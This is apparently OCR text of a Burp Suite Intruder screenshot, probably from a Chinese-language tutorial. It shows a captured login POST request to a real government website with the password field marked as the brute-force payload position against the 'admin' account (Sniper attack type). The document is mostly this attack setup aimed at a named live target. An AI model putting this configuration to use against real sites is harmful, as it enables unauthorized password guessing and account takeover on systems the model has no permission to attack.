 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
添加爆破参数
Attack type: Sniper
POST /zjjcflfwweb/LoginAction.do HTTP/1.1
Host: jcflfw.zjsft.gov.cn
Proxy-Connection: keep-alive
Content-Length: 61
Cache-Control: max-age=0
Origin: http://jcflfw.zjsft.gov.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://jcflfw.zjsft.gov.cn/zjjcflfwweb/LoginAction.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=4186E01EFB185539DAC3A9C4789E3018.s1; __jsluid=a8e6f689624e20f65584f3f28249b77d
username=admin&password=§admin§&imageField.x=43&imageField.y=10
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 773